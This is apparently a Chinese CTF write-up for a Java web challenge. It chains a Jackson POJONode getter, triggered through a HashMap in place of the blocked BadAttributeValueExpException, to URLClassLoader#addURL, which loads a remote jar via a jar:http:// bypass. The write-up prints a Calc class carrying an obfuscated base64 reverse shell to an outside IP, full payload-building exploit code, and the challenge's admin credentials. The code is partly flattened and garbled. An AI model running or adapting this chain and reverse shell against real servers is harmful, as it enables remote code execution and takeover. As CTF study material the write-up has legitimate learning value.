
这个upload路由没什么用
/user/ser路由可以反序列化
但是它自定义了反序列化的方法,进行了黑名单限制
这些是不能用的
1
2
3
4
5
6
7
8
9
"java.lang.Runtime"
但是这个shiro是有限制的
没法绕过,需要登录

user类里有提示
我们再看user类的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
public String getGift () {String gift = this .username;if (gift.startsWith("http" ) || gift.startsWith("file" )) {"nonono" ;try {URL url1 = new URL (gift);"java.net.URLClassLoader" );Method add = URLclass.getDeclaredMethod("addURL" , URL.class);true );URLClassLoader classloader = (URLClassLoader)ClassLoader.getSystemClassLoader();catch (Exception var6) {return gift;
user#getGift反射调用了URLClassLoader#addURL(this.username)方法
这个方法是可以进行远程请求的
对http和file进行了过滤,但是用的是startwith,所以我们是可以绕过的

URLClassLoader#addURL(this.username)的用法可以参考下方代码,其中jar:http://是为了绕过上方startsWith对协议的判断。注意:执行完add.invoke(classloader, url1);并不会直接去加载远程的jar包,而是需要等到下一次请求类加载器找不到类的时候,才会去远程去找
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import java.lang.reflect.Method;import java.net.URL;import java.net.URLClassLoader;public class URLClassLoaderAddURLTest {public static void main (String[] args) throws Exception{String gift = "jar:http://127.0.0.1:12345/calc.jar!/" ;URL url1 = new URL (gift);"java.net.URLClassLoader" );Method add = URLclass.getDeclaredMethod("addURL" , URL.class);true );URLClassLoader classloader = (URLClassLoader)ClassLoader.getSystemClassLoader();
攻击思路是:
本地构造一个Calc类,让这个类的static、readObject方法里放上反弹shell的代码
利用admin、admin888登录到后台
通过/user/ser接口反序列化触发User#getGift方法,把远程jar包路径添加到URLClassLoader里

再次通过/user/ser接口触发Calc类的反序列化,此时服务器默认不存在Calc类,但是会去远程jar包里找,最终初始化Calc类完成反弹shell
编写如下Calc类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;public class Calc implements Serializable {static String code = "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDcuNzcuMTQyLzMzODkgMD4mMQ==}|{base64,-d}|{bash,-i}" ;static {try {catch (IOException e) {throw new RuntimeException (e);private void readObject (ObjectInputStream in) throws Exception {
编译Calc类并打包成jar包:
1
2
3
javac Calc.java jar -cvf Calc.jar Calc.classjar calc.jar
我们想要执行代码的地方已经完成了
接下来就是如何触发user#getGift了
因为只有springboot、CB的依赖,还有带了jaskson
所以我们就要考虑利用Jackson
BadAttributeValueExpException#readObject -> POJONode#toString -> getter
这个是比较常用的
但是BadAttributeValueExpException被过滤了,所以可以通过HashMap的方式调用POJONode#toString进而触发getter
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import com.example.ycbjava.bean.User;import com.fasterxml.jackson.databind.node.POJONode;import javassist.ClassPool;import javassist.CtClass;import javassist.CtMethod;import sun.misc.Unsafe;import java.io.*;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;import java.util.Map;public class Easyjava_1 {public static void main (String[] args) throws Exception{User user = new User ();"jar:http://39.107.77.142:3306/Calc.jar!/" );POJONode node = new POJONode (user);HashMap hashMap = makeHashMapByTextAndMnemonicHashMap(node);byte [] bytes = serialize(hashMap);public static byte [] serialize(Object obj) throws IOException {ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos);return baos.toByteArray();public static HashMap makeHashMapByTextAndMnemonicHashMap (Object toStringClass) throws Exception{Map tHashMap1 = (Map) getObjectByUnsafe(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" ));Map tHashMap2 = (Map) getObjectByUnsafe(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" ));"123" );"12" );"loadFactor" , 1 );"loadFactor" , 1 );HashMap hashMap = new HashMap ();"1" );"1" );null );null );return hashMap;public static Object getObjectByUnsafe (Class clazz) throws Exception{Field theUnsafe = Unsafe.class.getDeclaredField("theUnsafe" );true );Unsafe unsafe = (Unsafe) theUnsafe.get(null );return unsafe.allocateInstance(clazz);public static void setFieldValue (Object obj, String key, Object val) throws Exception{Field field = null ;Class clazz = obj.getClass();while (true ){try {break ;catch (NoSuchFieldException e){true );
把结果发送一下
反序列化会再在URLClassLoader增加路径
再编写一下序列化的Calc类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.util.Base64;public class Easyjava_2 {public static void main (String[] args) throws Exception{Calc calc = new Calc ();byte [] bytes = serialize(calc);public static byte [] serialize(Object obj) throws IOException {ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos);return baos.toByteArray();
再次发送
这次会去请求刚刚的路径

分析 现在我们来分析一下是如何调用的
网上有后面这半条链的分析
AliyunCTF Bypassit1
链接
https://www.cnblogs.com/jasper-sec/p/17880636.html
http://www.mi1k7ea.com/2019/11/13/Jackson%E7%B3%BB%E5%88%97%E4%B8%80%E2%80%94%E2%80%94%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%9F%BA%E6%9C%AC%E5%8E%9F%E7%90%86/#0x02-%E4%BD%BF%E7%94%A8Jackson%E8%BF%9B%E8%A1%8C%E5%BA%8F%E5%88%97%E5%8C%96%E5%92%8C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96
https://xz.aliyun.com/t/12509?u_atoken=7477e70171b6a8c14347231f195c2c60&u_asession=01m3r2ELQ1n8z-Meeq4-ZUkvX8d74G2PpdTnNxE_z8ozWwNwt3nwMzPyqiqPMPEL1MJB-YY_UqRErInTL5mMzm-GyPlBJUEqctiaTooWaXr7I&u_asig=05RzPbwqDjxqPkbrAWrKIZE1Nthww1i6x8pEUFhXdHf7GstR-ymMQvTuK3EzChaYZJ11SY-9fqz3mhyGrdLmToqbIFz_C6UR0677KHMy2fjjSEsc-7xVGzN6tV1eX56UQRwY14gd6hdxR9ztGoqGZRsEOy48Y67MCEFDoS_ATPr-_BzhvSc0Kr8URjOX9Xe4tkHbOWB9FDedUPhRJ37VtBlhblN1pQyHFKo33216k1UmTC1er_-COvcWnjravHcyzg3JAEDlS2lxdIjTUq_R9AuTQLRdKvyJ-Vt6BWVroX4Sd6gx6UxFgdF3ARCQ86jS_u_XR5hatHQVh06VuUZ-D1wA&u_aref=WBrx2L6cIVHLch1ACanD7%2FMn1TQ%3D
https://godspeedcurry.github.io/posts/aliyunctf2023-bypassit1/#%E8%B0%83%E8%AF%95jackson%E8%A7%A6%E5%8F%91getter%E7%9A%84%E8%BF%87%E7%A8%8B
首先我是没有Jackson基础的
我们先来看看Jackson是什么
其实就是一套用来进行序列化反序列化的工具
方式如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
import com.fasterxml.jackson.core.JsonProcessingException;import com.fasterxml.jackson.databind.ObjectMapper;public class User {private String name;private String age;public User () {public User (String name, String age) {this .name = name;this .age = age;public String getName () {"getname" );return name;public void setName (String name) {"setname" );this .name = name;public String getAge () {return age;public void setAge (String age) {this .age = age;public static void main (String[] args) throws JsonProcessingException {"serialize" );User u = new User ("aaa" ,"bbb" );ObjectMapper obj = new ObjectMapper ();String json = obj.writeValueAsString(u);"unserialize" );User tmp = obj.readValue(json, User.class);
Jackson用ObjectMapper#writeValueAsString来序列化对象
用readValue来反序列化对象
writeValueAsString的时候会调用对象属性的getter方法
readValue会调用对象属性的setter方法
ObjectMapper#writeValueAsString触发序列化对象的任意getter
那我们现在就要寻找调用ObjectMapper#writeValueAsString的方法
结论我们都知道了:POJONode#toString可以调用ObjectMapper#writeValueAsString

其实POJONode是没有toString方法的,这个方法存在其父类BaseJsonNode中,且是一个抽象类
1 InternalNodeMapper.nodeToString->ObjectWriter#writeValueAsString
那我们现在成功把问题转换成如何调用POJONode#toString
BadAttributeValueExpException#readObject可以调用任意对象的toString
但是本题这个被ban了,需要我们换成hashmap
还有,在编写exp的时候,需要把BaseJsonNode#writereplace删掉,但是我本地并没有找到这个方法
由于POJONode#toString可以调用任意getter,所以连上cc3也是可以的

现在我们再来看看hashmap是如何调用POJONode#toString的
本地调试分析:
